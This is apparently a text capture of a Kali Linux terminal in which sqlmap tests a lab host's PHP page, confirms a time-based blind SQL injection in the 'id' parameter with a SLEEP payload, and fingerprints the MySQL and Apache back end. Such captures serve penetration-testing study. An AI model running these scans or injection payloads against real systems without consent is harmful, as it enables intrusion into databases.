 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# sqlmap -u http://192.168.56.20/Unit990/pages/clientView.php?id=13
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:59:12
[13:59:12] [INFO] resuming back-end DBMS 'mysql'
[13:59:12] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.56.20:80/Unit990/admin.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'dxFx'='dxFx
---
[13:59:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[13:59:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.20'
[*] shutting down at 13:59:13
root@kali:~/Desktop#